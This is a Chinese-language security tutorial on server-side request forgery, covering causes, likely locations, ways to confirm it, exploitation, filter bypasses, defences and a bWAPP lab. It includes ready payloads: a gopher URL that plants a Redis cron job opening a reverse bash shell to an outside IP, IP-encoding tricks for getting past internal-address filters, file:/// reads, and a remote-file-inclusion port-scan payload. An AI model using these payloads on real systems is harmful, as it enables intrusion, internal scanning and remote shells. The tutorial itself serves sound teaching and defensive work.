
原理:SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)
SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片,下载等等。注释:除了http/https等方式可以造成ssrf,类似tcp connect 方式也可以探测内网一些ip 的端口是否开发服务,只不过危害比较小而已。
如何理解:首先,我们要对目标网站的架构了解,脑子了要有一个架构图。比如 : A网站,是一个所有人都可以访问的外网网站,B网站是一个他们内部的OA网站。所以,我们普通用户只可以访问a网站,不能访问b网站。但是我们可以通过a网站做中间人,访问b网站,从而达到攻击b网站需求。
正常用户访问网站的流程是:
输入A网站URL --> 发送请求 --> A服务器接受请求(没有过滤),并处理 -->返回用户响应
【那网站有个请求是www.baidu,com/xxx.php?image=URL】
那么产生SSRF漏洞的环节在哪里呢?安全的网站应接收请求后,检测请求的合法性
产生的原因:服务器端的验证并没有对其请求获取图片的参数(image=)做出严格的过滤以及限制,导致A网站可以从其他服务器的获取数据
例如:
www.baidu.com/xxx.php?image=www.abc.com/1.jpg
{kind=link}
如果我们将www.abd.com/1.jpg换为与该服务器相连的内网服务器地址会产生什么效果呢?
{kind=link}
如果存在该内网地址就会返回1xx 2xx 之类的状态码,不存在就会其他的状态码
终极简析: SSRF漏洞就是通过篡改获取资源的请求发送给服务器,但是服务器并没有检测这个请求是否合法的,然后服务器以他的身份来访问其他服务器的资源。
可能出现的地方:
1.分享:通过URL地址分享网页内容
在早期的分享应用中,WEB应用在分享功能中,通常会获取目标URL地址网页内容中的<tilte></title>标签或者<meta name="description" content=“”/>标签中content的文本内容作为显示以提供更好的用户体验。例如人人网分享功能中:
http://widget.renren.com/ *****?resourceUrl= https://www.sobug.com。
但是如果没有对目标地址的范围做任何的过滤和限制规则就存在着SSRF漏洞
2.转码服务:通过URL地址把原地址的网页内容调优使其适合手机屏幕浏览
由于手机屏幕大小的关系,直接浏览网页内容的时候会造成许多不便,因此有些公司提供了转码功能,把网页内容通过相关手段转为适合手机屏幕浏览的样式。例如百度、腾讯、搜狗等公司都有提供在线转码服务。
3.在线翻译(通过URL地址翻译对应文本的内容。提供此功能的国内公司有百度、有道等)
4.图片加载与下载:通过URL地址加载或下载图片,加载远程图片地址此功能用到的地方很多,但大多都是比较隐秘,比如在有些公司中的加载自家图片服务器上的图片用于展示。(此处可能会有人有疑问,为什么加载图片服务器上的图片也会有问题,直接使用img标签不就好了? ,没错是这样,但是开发者为了有更好的用户体验通常对图片做些微小调整例如加水印、压缩等,所以就可能造成SSRF问题)
5.图片、文章收藏功能.此处的图片、文章收藏中的文章收藏就类似于功能一、分享功能中获取URL地址中title以及文本的内容作为显示,目的还是为了更好的用户体验,而图片收藏就类似于功能四、图片加载。
6.未公开的api实现以及其他调用URL的功能:此处类似的功能有360提供的网站评分,以及有些网站通过api获取远程地址xml文件来加载内容。
7.从URL关键字中寻找:如share、wap、url、link、src、source、target、u、3g、display、sourceURL、imageURL、domain……可以利用google语法来查询
危害:
1.扫内网(使用http协议探测内网端口 和存活IP,通过返回值的不同来验证IP是否存活以及端口是否开放)
2.向内部任意主机的任意端口发送精心构造的payload
3.DOS攻击(请求大文件,始终保持连接Keep-Alive Always)
4.攻击内网的web应用,主要是使用GET参数就可以实现的攻击(比如struts2,sqli等)
5.利用file协议读取本地文件等

漏洞验证:
1.排除法:比如:该资源地址类型为 http://www.douban.com/ ***/service?image= http://www.baidu.com/img/bd_logo1.png
{kind=link}
排除法一:
你可以直接右键图片,在新窗口打开图片,如果是浏览器上URL地址栏是http://www.baidu.com/img/bd_logo1.png,说明不存在SSRF漏洞。
排除法二:
你可以使用burpsuite等抓包工具来判断是否不是SSRF,首先SSRF是由服务端发起的请求,因此在加载图片的时候,是由服务端发起的,所以在我们本地浏览器的请求中就不应该存在图片的请求,在此例子中,如果刷新当前页面,有如下请求,则可判断不是SSRF。(前提设置burpsuite截断图片的请求,默认是放行的)
为什么使用排除法:
如:http://read. *******.com/image?imageUrl= http://www.baidu.com/img/bd_logo1.png。
现在大多数修复SSRF的方法基本都是区分内外网来做限制(暂不考虑利用此问题来发起请求,攻击其他网站,从而隐藏攻击者IP,防止此问题就要做请求的地址的白名单了),如果我们请求 :
http: //read.******.com/image?imageUrl= http://10.10.10.1/favicon.ico 。
而没有内容显示,我们是判断这个点不存在SSRF漏洞,还是http://10.10.10.1/favicon.ico这个地址被过滤了,还是http://10.10.10.1/favicon.ico这个地址的图片文件不存在,如果我们事先不知道http://10.10.10.1/favicon.ico这个地址的文件是否存在的时候是判断不出来是哪个原因的,所以我们采用排除法。
2.实例验证
经过简单的排除验证之后,我们就要验证看看此URL是否可以来请求对应的内网地址。在此例子中,首先我们要获取内网存在HTTP服务且存在favicon.ico文件的地址,才能验证是否是SSRF漏洞。
找存在HTTP服务的内网地址:
一、从漏洞平台中的历史漏洞寻找泄漏的存在web应用内网地址
二、通过二级域名暴力猜解工具模糊猜测内网地址
example:ping xx.xx.com.cn
可以推测10.215.x.x 此段就有很大的可能: http://10.215.x.x/favicon.ico 存在
此处得到的IP 不是我所在地址使用的IP,因此可以判断此处是由服务器发起的http://www.baidu.com/s?wd=ip 请求得到的地址,自然是内部逻辑中发起请求的服务器的外网地址(为什么这么说呢,因为发起的请求的不一定是fanyi.baidu.com,而是内部其他服务器),那么此处是不是SSRF,能形成危害吗? 严格来说此处是SSRF,但是百度已经做过了过滤处理,因此形成不了探测内网的危害。
利用方式:
技巧
1.让服务端去访问相应的网址
2.让服务端去访问自己所处内网的一些指纹文件来判断是否存在相应的cms
3.可以使用file、dict、gopher、ftp协议进行请求访问相应的文件
如利用dict协议查看端口开放:

4.攻击内网web应用(可以向内部任意主机的任意端口发送精心构造的数据包{payload})
5.攻击内网应用程序(利用跨协议通信技术)
6.判断内网主机是否存活:方法是访问看是否有端口开放。可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息;
大多数社交网站都提供了通过用户指定的url上传图片的功能。如果用户输入的url是无效的。大部分的web应用都会返回错误信息。攻击者可以输入一些不常见的但是有效的URI,比如
http://example.com:8080/dir/images/
http://example.com:22/dir/public/image.jpg
http://example.com:3306/dir/images/
然后根据服务器的返回信息来判断端口是否开放。大部分应用并不会去判断端口,只要是有效的URL,就发出了请求。而大部分的TCP服务,在建立socket连接的时候就会发送banner信息,banner信息是ascii编码的,能够作为原始的html数据展示。当然,服务端在处理返回信息的时候一般不会直接展示,但是不同的错误码,返回信息的长度以及返回时间都可以作为依据来判断远程服务器的端口状态。
7.攻击运行在内网或本地的应用程序(比如溢出);
8.对内网web应用进行指纹识别,通过访问默认文件实现;
9.攻击内外网的web应用,主要是使用get参数就可以实现的攻击(比如struts2,sqli等);
10.利用file协议读取本地文件等。
如何绕过:
1.http基础认证
http://[email protected]/与http://www.baidu.com/请求时是相同的
2.各种IP地址的进制转换
115.239.210.26 =1945096730


此脚本解析的地址都是 115.239.210.26,也可以使用ping 获取解析地址
一些开发者会通过对传过来的URL参数进行正则匹配的方式来过滤掉内网IP,如采用如下正则表达式:
^10(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){3}$
^172\.([1][6-9]|[2]\d|3[01])(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$
^192\.168(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$
对于这种过滤我们可以采用改编IP的写法的方式进行绕过,例如192.168.0.1这个IP地址我们可以改写成:
(1)、8进制格式:0300.0250.0.1
(2)、16进制格式:0xC0.0xA8.0.1
(3)、10进制整数格式:3232235521
(4)、16进制整数格式:0xC0A80001
还有一种特殊的省略模式,例如10.0.0.1这个IP可以写成10.1
3.URL跳转绕过:http://www.hackersb.cn/redirect.php?url=http://192.168.0.1/
4.利用302跳转
如果后端服务器在接收到参数后,正确的解析了URL的host,并且进行了过滤,我们这个时候可以使用302跳转的方式来进行绕过。
(1)、在网络上存在一个很神奇的服务,http://xip.io 当我们访问这个网站的子域名的时候,例如192.168.0.1.xip.io,就会自动重定向到192.168.0.1。
(2)、由于上述方法中包含了192.168.0.1这种内网IP地址,可能会被正则表达式过滤掉,我们可以通过短地址的方式来绕过。经过测试发现新浪,百度的短地址服务并不支持IP模式,所以这里使用的是http://tinyurl.com所提供的短地址服务,如下图所示:

同样的,我们也可以自行写一个跳转的服务接口来实现类似的功能。
6.限制了子网段,可以加 :80 端口绕过。http://tieba.baidu.com/f/commit/share/openShareApi?url=http://10.42.7.78:80
7.探测内网域名,或者将自己的域名解析到内网ip
8.加上#或?即可
9.通过各种非HTTP协议:
如果服务器端程序对访问URL所采用的协议进行验证的话,可以通过非HTTP协议来进行利用。
(1)、GOPHER协议:通过GOPHER我们在一个URL参数中构造Post或者Get请求,从而达到攻击内网应用的目的。例如我们可以使用GOPHER协议对与内网的Redis服务进行攻击,可以使用如下的URL:
gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1* * * * bash -i >& /dev/tcp/172.19.23.228/23330>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a(2)、File协议:File协议主要用于访问本地计算机中的文件,我们可以通过类似file:///文件路径这种格式来访问计算机本地文件。使用file协议可以避免服务端程序对于所访问的IP进行的过滤。例如我们可以通过file:///d:/1.txt 来访问D盘中1.txt的内容
防御:
1.禁止跳转
2.过滤返回信息,验证远程服务器对请求的响应是比较容易的方法。如果web应用是去获取某一种类型的文件。那么在把返回结果展示给用户之前先验证返回的信息是否符合标准。
3.禁用不需要的协议,仅仅允许http和https请求。可以防止类似于file://, gopher://, ftp://等引起的问题
4.设置URL白名单或者限制内网IP(使用gethostbyname()判断是否为内网IP)
5.限制请求的端口为http常用的端口,比如 80、443、8080、8090
6.统一错误信息,避免用户可以根据错误信息来判断远端服务器的端口状态。
7.不用限制302重定向
实践:(bwapp平台)
任务1:使用远程文件包含进行端口扫描
点击任务1中的Port scan可以获得一份端口扫描的攻击脚本
http://127.0.0.1/evil/ssrf-1.txt,脚本中具体的内容就不进行讲解了,相信大家能够看懂脚本的功能和执行流程,仅需要包含脚本,并请求IP参数为对应的主机即可,接下来就是利用bWAPP中的远程文件包含漏洞,执行端口扫描的脚本。

在Choose your bug中选择Remote & Local File Inclusion (RFI/LFI)security level还是选择low,然后点击Hack。

进入Remote & Local File Inclusion (RFI/LFI)的实验后,看到有个选择语言的功能模块,直接执行下,观察Get请求中的参数,发现是典型文件包含问题,language=lang_en.php
URL为:http://127.0.0.1/bwapp/bWAPP/rlfi.php?language=lang_en.php&action=go
payload:?language=http://xxx.xxx.xxx/evil/ssrf-1.txt&action=go
POST:ip=xxxx

127.0.0.1是攻击者的主机ip,这里language=http://127.0.0.1/....是扫描脚本的访问地址,为了方便这里就用同一台进行测试了,192.168.35.128是要扫描的目标主机地址,且该地址是language=http://主机无法访问到的,然后方便查看区分使用post请求提交要进行扫描的目标主机IP,扫描结束后便返回结果。
